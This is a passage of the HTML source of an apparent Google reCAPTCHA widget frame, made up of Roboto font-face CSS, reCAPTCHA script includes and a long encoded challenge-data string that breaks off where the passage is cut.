  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="ejqhvvIfgU-h5qTZdDYL6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="ejqhvvIfgU-h5qTZdDYL6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ejqhvvIfgU-h5qTZdDYL6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4lcaFbCtDHCgcO4wqPDsR8fcDlgwoRWNMKNw7RHQsOgwqlowq5JX8ORGxVMwq/DtMKEIMOBw4RXaTnCvx7ChxbCgm8NajvCtX7Dj8OKcVY2w7V4wpvCo29tSQgrVsKOOx3CgMO2XMOAwpFnesOWw4ojw4LDuMOVw684w4INw4MUf8KEw6M6LFrDmixmwpYyw4zCrsOGNSs1TMOFMw/DkXzCrT16BRUjwoB3wonCrhjDrBfDvUR9wq3Cpn3Dk1x6wosFwqLCrjfDnMK1w64nBHcxL8KSw5zCjsOWw6bDucOIwoHCtkY1asOqw4dEw5PDocKMBVVywoDDiVAtVsKcw6LCt8O1JMOhwqA+O8ONAsKZendTw7kWHMO8w7/DsRfCqsOtaCQDSywFw7/CkRBJwqLDlg5IU8KFwodgRsOzw4TDllnDsMO1wrXDumx3NibDlcKWK1HDg1JHKR/[base64]/[base64]/CjcOMWzfCnBULwrfCnFoxwpJUw63DicKAw6IQFcO2wpHDqkzDrm7Dv8KcMkteQ8Opw5LDhcKiCWVuw4zCk8KdwqBcL8Oww5PDh0hcw7jDmRc6wofDhyo2wopXA8K2wosew5llc8OLe2jCmTtdd8KUwr7CkcOAw5PClMO1w6VYdi/[base64]/wrbCn8OQYcOqwojCs8OQcWjDmsKIwpsGw444w69wZH4xwpNzM1M4OMKxWHPDsFQbPWAFw6rDgcOffcObYMOIw60Ow40/w4fCkcKBwp7CiMKmKAjDmHrDnANnUSnCksK8wp0oTh56w7HCnnV3wpPCg8KXPsOWwpAdwqdnwr9xwotywqHDrw3Cs2XDuSfDllXCmj1PE8O7EsKDak3DhRjDk0IxOcK8wrbCtMKYw5Atd8OpWMOHwpDCjcK0FVXDr8OdwpQdwqtqw6bCrcOTb0TCocK3CsOrw7/CosK/wo8mwp8EIAXDkMKAS1PCpBvCiAwqMnBES8O4w53CgndlHXnDhMKOLsO6MMOVJmdvEEh3OAjCuFzDv8KCw6TCq8KpwplOw5fDvz/Cgy/CsQXCncOXw6DCkcKjwqUJwqEWEw1nWHxpw7bDrG3DhAjCrArCsMK9DBZ4BnF6woslwoB8acKowodTYXzCqsKRw6zCr8OBbsOtX8OUw5nCo8KMwq3Duy/Cv8O6w7jDr8KbGEY4wqDCmMOjwpjDoi18w5/DpcKww7bCtQ4jw4knJMKMfxrCj8KCwocbVsK7FW7DlEdMOm5cTsKxw7BaBTbDj0bCswBieko1ax7DrsOWwq7ChyrCsCkkQRB/w749HlQTwpvCksK5wpFww4Auw5/DvMKCwocewpQ0wpDDhQjCqhLCgMKbwoHDhTHClkfDhcOVwoc0wo5JwoB6JcOLwpbCsAIKQcKqw5UeccOqZsOrbMKELAx0KcO3CsOcSX4kSm50w6R1w5/DjHspW8KqBENWwpFwO1HCrhjDsMOUwrUcwqHCvsKCwo/[base64]/[base64]/DnRrDmsKdHMOqw7oBXsKkwqbCpsOIwpAAwoQ0YhU4wrrDhMOUKDNnTiXCusOKw48Tw7EfXVMGw7TCq8O8woTDvVPDusORwr0RD8OlQFVdIw9rw6bDkF/CusOgRMOawoAhw49ew4JiblPCrWtdOGB2b3XCtg/[base64]/Cki7CnwETwprCrFbDnkITSMKuw4/Cs8K5wrzCisOVw53Cs8OcUcKHw6/DqVLDq2TDtMKSFsK1JMKOOStaw7nDkG/Di8OwF8OvTsOFJzUHacO8ZMK0VifDnThbaMOyw5vCq8O1w6HCl0Yuw4B2w44Pw515wr3CqzTDsAkLw7PDpgTCh8OWXkMlw6V2wrcdwqcqJcKxwpQdGcKswqXCrsKNWcOgUTJTw7LCvsKCIxBQPnDDosKXw5/CmijDpzfCn8K9BhbDv8OMw5rCqCFeUcOswrVnY38KcsOHwpjDiTTDh2QNwqx7acKHQhRmwonDn8OpbVU9SQrDj8KYPSDCk2jCqMKBb8OGcWs5wox6fsKawqbCuww9EcOCPsOyFVbCjMKgw4h/w6LCnVzCv8Ksw7VESgtEw5XDksK5w7p2w69LZcOOQzUywrDDmcKpYXLCtBLDpAZ3XsOww750DsO/[base64]/wqlkasOWw6lUwp43wrnDtcOYw6jDjMOcOsOhNQNRGMKUKnkFfMOnw6HDlTHCnsO6wpvDjcOkEDHCp0w8dcOJCgvClMOLPsOnQFzDqsO4ecOIW8KXwrPDvh4Iw5wowqjDtcO2wpRAQwTDhcOCwqwrFkh9w5lxMMK0Pw/Dt8OGTFI/w6LCrkhNCMOoUlLDucOaw6HCvBjCmmrCrMOQw77CvVJTS8KyL1HCt2nDucKqwowrwpLDosKJw6sPNGDDkyBEwqEZSsOYSnI1ccOuwqRIbcOXwr3CuMOgPF/DuMKPw7LCvQTDqcKGw5nDhMKywrokw6pdSllBw6vCpAUaYcK+w77CnMKOY8K7w4/DsMKyw5RqYEE4NcKbHMOFwqENK8OgBsOlMMOxw5HDjFTCv3LDh8ODw6nCqMKIwoEhasO6wp7Dg3sZDC/DmSk0w6MHwromwp7Cr1vCusOaw4/DlklSwqjChcKmJgfCt8O3w4sewpbClzt6w7dBwo4nw5ZZw5bChMOYDcOuwoQewp9AF8KWO8OBEgHCmmXDncOwa8O7Q8KhwpYOw6tBT8K4w7I7w4h6w6oZOsKYw7/CgMO0eH8jw7dNwrrDgMOxYMOMwrvCrMOTwoBawqLCl8Khw6zDk8KvHQwZw7Ysw4xZFQh/w6NaL8O+MsOSwo9cwrxswojCmsKMwooJLMKawp/[base64]/JMKREXHClcKIwr4NwrDDjFTDikxcw6EkLC7DtsOAMMOfwobCmQl2cnZjHsKMJcKsFjnCrcKeOMKzw5Vnd8OYwp53SsKywoBLdG/Du8O0w7vCqsO7w6YKZRpswqnCmklwdUDCoj8Kw4hswqTDqkcnwrQUNA9iw5UCwo/Do8KGw5XDrgRIwrJ7S8Kkw6d4E8OowrbCtcKPaMKMw7oXenI4w4vDlMONWx7CnMKsw61ww43DhEEwwoFbcMKvwo7DpMKgO8K2HyrCtydKfX3CqMKtLE7Dp0rCoMKXwqXDl8Ksw6cNbGXCh2/CkwMSwq1GEsKcUsKjWGXDtcK8w58mwrRBZ2nCgErCvMKRBjFxOSgpKRfCvMK/woAfw7jChcK/wq8kDQYHEU9LZMK/DcKfw7N7LcOXw6EOwqcWw6/Cgw/CpyTCgMO6WT4fw4nCtwxRw57DgcK/w68ew7NGDMKFwooSIsOCw4kxw5LDucOsR8Khw4vDn8OAZcKcFsKAVsOoNXbCjQvDgWVuw77Com9XAGXDvMOLL8OuwpVVwps2TcOJw73DmcK5WwPCi3l/w4rCrjHDuko/wqwEw7jCkw16bAMjw6nDl11twq3DmsK4w5QowpYzw7XCtcKAQCobDCjDiDVCBcKFGMOQMGfCsMOjH1x0w5zCg8KNw7/DgCTDncKHdQMJw5Bdw4DCh2zDtMOswoLClsKHwqDDrMKXwr11L8K6WWBJwrUwfF5Pw7wUwr7Du8OEw4BLJ8OmasORIMK3D2/[base64]/[base64]/DoyQyw7AEL8Kqw4Yyw7Qhw6sZw7Zlw5JIS8O+w4c+w7TCpB5mOXXCjcKQesKlAcOrw45EMMOtJXLChEcLw6rCiRvDlxtGw7YKwrguKB1qFCDDr2nDn8O0FcKdWx3CvMKJw5J2ACFPw67CtMKQaB/DjBdcwq7DlMKawp3Ch8K/XsKGektjZQNYwosZwplgw4pVwpPCrGbDtkjDmRJpw43DtAwVw4RGMEl/w6TDiWzDnMKIUDZpIhXDh2XCrsK7PGLCnsO4w6lxLAYhwqkfVcKbFcKDwpBKw4YSV8OmQcOdwohCwpHChk/DgMKGwqQyaMKTwqlXJE3ClW5cHsOCS8KeKsKERsK9Q2rDtWLDu1LDjG/[base64]/Dsk9AwqwoOkQye0Qhw6kYw6jDoiVMesOILknCkjjCrAfCtMKpf8KBwrlZSzlZwrI3WkMjS8O9TXQ0wpLDqw09wrFtacKwPzBwPsONw7XDl8OHwrLDhcO1RsOGwokabcK8w4zDn8Oxw4/CgkE1U0fCsksLw4LCoHvDj211wr42bcO6wp3Dr8Kdw4LCm8OkGF/DhywlwrrDhcOgN8OJw4ETw6jDoh3DgCLDhVrCjEZmS8OSSyfDiAlowpDDonU8wpZMw4stdWfDpsOuAMK/CcKecMO9YMKPKMO6fzFIPsKGCMKzUxwTw4bCqhLDlW7CjjHDllbDj3g7w6AQMcKPE38yw4LDunNZV2HClnJvwrDDsnPCkcK+w6DCuhsowpTCoxMNwozCoMOqwqDDt8KrNDXCo8KpMCcawroywrNtwqLDkWTClATDm2NkCcK/w5oveMKQw6wMQkTDisOmdh1eCMKNw4nDgiHCmzU3JFduw63CkMOOPMOIw4ZPw5BewogCwqRRSsK9wrbDvsOOLy/DjMOQwofCh8O/aFzCs8OWwrLCuUzDlVPDosO6GQErWcK0w4BFw5TCsmDDn8OFUcKjUAXDiyrDpMKqG8OsE0oow5g6WMOzwrw5UMO1GDQNwpXCs8O0w6d/woYFNnvDmlx/[base64]/[base64]/wpUmw7PDvhfCqgfDrsKMw4oLwpvDlEHCpMK1w4XCuA7Di8OIbcOZw6kpA2rCo8KNdCM0wptIw4jCpMKAw7zDo8OoRcKXwrN+SDTDqsOEd8KVc8OXWcORw7zCuzPCicOGwrTCmUw5a11dwqBsEg/DkcKOF3w2AiRuw7p7w7bCusOUFxjDhMOaEX7DpMO+w4HCp0rCqsKqSMKjacK6wodFwpNvw7vCqyHDuFfCrcKGw6VHZ3RRE8KJwp3CmnLDtsKtJBHCu3wswrbCn8OcwqwgwrHDtcOWwp/[base64]/DmSVRb093wqDCi3nCm8KUwoTCvylYPcKFPjDChlDCiRDDqQrCvRzDhcKCw6XDvDVfwpUzAsKSwrDCvEDChsOcVMOgw6TDpi41ZxHDqMOxwp/CgG4CMw3DrsKlYMOjw4B0wqbDjMKVcW3ChWHDuBDChcKzwqPDul80ZsOKMMOlHsKbwpZSwpvChhXDusOUw5UjWcKsYsKfMsK2UsKlw5Rxw6Brw6NIUsOnw7/CmsKsw79rwofDjcOQw4xIwp48wrg4w4LDmERlw4EHw5TDg8KRwoLCmT/[base64]/[base64]/[base64]/DgMKaHmbChUxlwobCgsK5w4fDnTjDs2sxw7rCq8O1woMnw7HCnMOXccOAEsKrw4bCksObNRA0EmjCnMOXOcOJwrMQPcKMdkrDpMOdNcKhIzTDiFbCgsO6w5vChUbCoMKFI8Ofw7nCiBIZBzHCnDIOwq/Dt8KLQ8OrV8K/MsKbw4zDmn3CpsOwwrnDoMKzGmFGw6zCnMOAwonCuRtqZMOfw6rDuz0BwrnCo8Kkw5LDvcOxwobDusOfVsOrwq/ClkHDjEnDnRYnw5dLw4zCj0Y1wr/[base64]/[base64]/[base64]/Cn8OKcnVLw64gw7nDlsOVw4h6AyXDrcOkIlJlOV05CcObw6lXw6BAPzdGw4NBwpnDqsOhw5nDj8KYwp8/csOBw6BEw7bDgMOww6piA8ObVSrDisOqwopAJsKxw6fCmMOWUcKFw65qw5wLw7ZJwrjCn8KHw64kw4bDl0/Ci0I0w7fDo0LCrh5mWHfCmmzDi8OQw7bCvHbCg8Klw4jCpUfDhsO8esOUw5rCq8OBYDFOwoPDvMOtcGjDmi1Iw4fCpFAOwoVQdknDl0U5wrMLSx/Dog/[base64]/CpMOQw6AEwpNqISHCvm1AwrfCv0smMEDCiMOIw5rDuhFMX8Kow7A1w7rCt8KwwqHDu8OiP8KHwp8iPMKpWMOZN8KeDUoXw7LCucKjH8OiW11yUcOAJDLClMOSw6kOcAHDoW/Ciw7ChMOpw7bDpyfCsXHCpsOEw7p+w6l9wqgEwq7CmMKZwrHCpxIfw7Nfc3LDicKtwrFqXXYmemtCb2DDvMKoQC4DHV1lSsOkGsOCJsKOcSrCjMOtAw/DjcORCMKTw5/[base64]/CijTCssOMfSQmworDjAoFXl1CXQY/ATDDljh/w7ENw69lBcKLw4xQXMONQMKtwqZOw7wMJCxIw6PCoUZBw4dZOsOAwp8ewqTDn3bCmwoBdcOSw5FPwpptVcKiwofDtxfDi07Dp8KIw7nCt1oeRhJSwobCtAJqw7nCty/CqG3Ci1MPwq5ze8Ksw7p8woQBw75nGsKBwpTDh8Kbw6xcC2LCg8OhCRUuOcKbf8OgIi/DksOdGMOQVBRZIsKYfXrDg8OBw7bDhMK1JDTDmsKow4TChcOpMDIWwq3CunjDhWI3w6InLcKBw44SwpAgZ8KUwrHCuAnCogU7w5jCgMK6HGjDpcK/w4wKJMKSRzvDt3DCtsObw73Dhh7CvMK8ZhrDvRbDjz5sUsKswr5Xw6Rhwq0Xw5puw6sTWXQ3MGZPXcKcw47DqMKjY3jCtlvCi8Obw7MvwqTCicKSdj3Ct3wMdcOLM8KbNhfDtnlwLsK3cR/CoxLDqUkAwox9ZVXDoSt/w7U2RyHDk0XDrMK2bkXDsHTDlnLDn8KHEX8OVEQLwqpWwqRswrJxSTJBw7vChsKqw6XCnBRKwr56wrnCgMO2w6YEw7DDicO2Y1xZwrpYZDB/wq/CoVxfX8OawoLCm1RxTk7Ckk5uw6zCtUFmw4fCqMO8YDd0WR7CkhzCkhEfYghew4JUwo0qDsOpw6XCo8KJF3YuwoVcXDfCm8Omwooqwr1awpnCn3zChsKyBhLChyNpEcOEXxrDowsGfcK/[base64]/[base64]/[base64]/[base64]/DgcOTwoPCtjs+w54yw6R4w5RLc3YNAcK1w64uw6fDqMOuwqrDssKfbyzCr8KEaw46ccKKasO8esK7w518MsKQwooLLQzDpMK2wobChHcWwqDDrSvClCzCnh4vClRbwqLCil/Co8K+fcOuw4kILMKObsOVwqPCnxZoUC5sJsK5w7BYwrE4wpMIw6DChQbDpsOJw4gpwo3Cu14Zwoo4TsOYEX/CjsKLw6nDiVTDkMKNwqbCmTkhwoZ4wp0Owpxbw5UeIsOwA1vDmGTCvMOSPF3CtMK0wp/CjMOdOTYDw5PDtxhkRwjDikPCpws9wodww5XDn8OOIWpbwqBTOcKqPxvDtH1kTMKjwqPDoyLCscKmwrUIWi/[base64]/w5IfwoIzw6gQEsK1f8Kiw4Bbw5cVZUzCqMOvw55mwqPCkmhuw4B+VMKtwpjDrsKuZsKiaVHDisKhw6vDmwpLUm4/wrAiBMKRGsOEVB7ClsOtw7bDlsO/WsO6IEYgCHhEw4vCl3oFwoXDgQ7CmXc/wpDDjMO4w5/DjWjDrcOEX2cwOcKTw6bDqn9bwo/DusO6wr3Do8KeCzHCiEZPKzpyVQ/DjivCiEbDiX4awoUWw6rDjMOFRgMNw5XDncOyw70Bd2/[base64]/BcK1w4kQNCbCj0bCsMO9wpoLaMO+O8K5ISzDq8KWw4szwoPCjT/[base64]/w4QmBQPCi1tWw6vDtMKwe8KPDsOTO8OOwpfCicKlw4ZVwp1NaMOAdknDjXRkw6bDuy7DiApMw6gCAMOVwrNRwoLDscOKwq9YXT4jwqPCjsOEcS/CkMKnScKUw6k/w50WBcO1GsO+fsKxw6M1ZMOrBizDildZRlgHw6nDuWghwp7DucKyT8KpdMOXwpHDjsKlLV3DsMK8ICJsw4/CtMOzM8KeOyvDjcKRVxHDuMOCwpk8w6c1wo7DhsKNRX9SJMO+c1DCtHZ5BMKcHk/Ds8KIwrhROzLCg0PCq3jCvjbDtz42w7Jrw4vCoyfCoA1GY8OZfCY4wr3CqsK+K1XCmzfCg8Ozw70Nwq4Ow7ocWVLCmj/DksOZw6xjwrwZanYtw68dIcK/fMO5esK1wq1uw5vDpjQww4rDisKCRhzCvcKnw7towoXDisKdEsOseHjCoC3DmGDDoEDCnTDColVEw6wVwovDv8O/[base64]/[base64]/DjsOWNMOCw5nDpBx9SW/Cu1fDh23DrsOQOMKRw7jDmz7Crx/DrcOpaVIUZcOfKsKbZngdB0YMworCpFoTw6TDp8KKw6gmw47CpMKRw6wcF0lBOsOFw6zCsSVnHMO3RjwkEQUYw5AvfMKOwq7DvyNMJhtUPMOjw6cgwpofwqnClsOgwqMIFcO/NsOXEC/DrcOpw7lzeMKcLzZhIMO/BjDDpwg6w4smFcOXMcOywopUTjs5XcKXCiDDkh5cd3PCkkXCnxNBasOHw5XCncKZbCJBwoUbwopNwqt7ZwobwoctwpbCoA7Dq8KDH3IUP8OMHjgIwoIDRmZlKBgRZyc8DsK1Y8OMa8OIKibCv07DgFJfwqYoZzI2wp/Cp8KWw4/[base64]/[base64]/YC0aw5fDjH5owqU7FsKedsOtN3zCqX8RFMKXwrTClCXCtMOSQcO/T0odXlY1w6tDCgTDq2sqwobDv2PChAlzLinDjiDDiMObw4sdw6bCt8KdAcOwGDtUcMKwwowiERrDpcK/Y8ORwqrChgsWN8KZw7RvZcKfw6hFUTlJw6pBw4bDpmB9fsOSw6DDiMObIMKCw6VAwr03wqdAw7khLw0bw5TCiMOpVnTCi0lcDcOoJcOyNcKWw4wkIifDqcKXw6nCscKmw53CmzbChDXDgSLCpG/CoyvChMOSwo/DqUHCmGZNWsKWwqvDoSjChm/DgGxvw4YUwrnDt8K0w4/Dmzg2csKyw7DDmsK/VMObwoHDg8KRw4fCnwJUw49Fwo9bw7hDwp3CrzNuw7ErBFjChsObFjDDjGXDs8OJF8O1w4pYw7E5OcOswonDkcOICFDCsTkrFS7DrhtQwpxgw5jDpEQKLFrCq2gXAcKHTU5jw7dcCBZawqPDlsOoLkpmwoQQwoYRw5QWG8K0ZcKCw4vCqsK/wpjCl8Ojw7FpwonCigNuwofCrSvCn8OSeEjCikXCqcOpBMOHDRQ0w6chw4tXPk3CjQtnwpwywr12GW0LccO7IcOTS8KHMsOMw6xtw4/CjMOqC1nCvCJHwqscCMKkw6vDu1B/dUrDvALDgGdvw7rDlRUsdMOOFzbCm1zCkhF8WhrDi8Ogw41fe8KVJsK/wo96w6AKwooiED9awqPDgMKRwrXCkmRjwrvDtwsiMAQ4B8OfwojCtEvDty8Uwp7DkB8ha3EII8ObMV/Cj8Kmwp/DscKZQX/[base64]/DkALCl8KGw7wiw7stw7HDgcKcw6pyS8OsworDpMOKXAfChzXDg8KfwrYawpYiw6IgFmLCo0RVw4cwLADDrcOUR8OEbmbCsWg4FcO8wqIWS0sDG8Osw6jCmBQywojDicOYw5XDnsKSPAVfaMK3wqLCu8O/byHCl8O7w5DCmy3Co8Kswr/Cv8OywrxgGAvCkcK4d8O5Vh7ChcKJwpfCl2tzwrjDs1UFwq7Chxs+wqnClcKHwohww5Q1wqvDi8KDe8KlwrvDny5rw78Wwq5gw6DDnMK6w54Xw6gwKsOoEnjCoX7DvMOjw5sgw6Uew7g/w68TNSRADcKrNsKbwp9DEkHDsDPDt8KSSFktLcOtKFRCwpg0w5HDlsO0w63CiMKqCcK/VcOVTUPDiMKILcKyw5jCm8OaQcOXw6fCnxzDn1rDv0TDhAgwA8KUNsOjdR/ChsKeZHYWw5jCnRjCtWMEwq/CvsKTwowOwqjCr8OkOcOLIMK0BMOzwpEPIQrCiXBBfC7CmMOWLh0UI8KiwoQ3wqc8TsOgw7xow6tOwpIUQ8OaFcO4w6R7d3B9w5xDwqbCtMOvTcOWRznCqsOgw7dgw6XDuMKhRMOZw6bCv8Kyw4Qdw6jCt8ORJlHDpkIXwqnCjcOleHB/XcO7B2vDn8KPwqZaw4nDo8OBwrY8w6DDvX1ww6Jtw74RwrATKBzDi2XDtU7CglLDncOydkzCqmFfe8KifB/CmcO8w6w0GFtPRHJVGsOuw7vCr8OeC3bDpRQCDFUyfXjDtwlGRg4VGxZOf8OOKV/DncOsMsO3w7HDksO/[base64]/[base64]/CosOVFG3Cl3t5w5RAwrLDpcOVwpzCvMKyeiLCtg7CtsKOw7HClMOgYcOTwrsdwqrCoMO8L0I5ES8QEcKBw7HChnHDmWzCrDU0wpAswq7CgMK4C8KKH1HDsVsmQMOmwpXCiR9dbEwOwoPCvRd/w7tuQWDDvwXDnCU4PMKYw6nDvcKww5wbKXbDmcOVwqrCvMOjDsOSUcKlX8Okw4jDgnTDiiPDo8OZOsKYYgfCiHRuccO9w6gYGsOyw7YXN8Ohw5tzwrtZFMOpwq3DscKedxgtw7/Dk8KuATXDu1zCp8OIF2HDjzMMDUtuwqPCuQPDgxzDnSwLHXPDnDTCvQYUOwI1w5PCt8OCRnHCmkgTR08wfcOJw7DDj0xmwoAhwqo/w7cdwpDCl8OTHCvDn8Kywr8Uwr/CshEGw5cMA1IgXU7DvkfCulQWw44Ff8KoKCUrw5XCscO4wqvDgAcbIsO7w7dUUGMvwqjDqsKswojCmcObw6DCgcKiw5nDncKKDV1vwq3Cvw1XGlHDvMO+CMONw7PDt8OCwrhqw6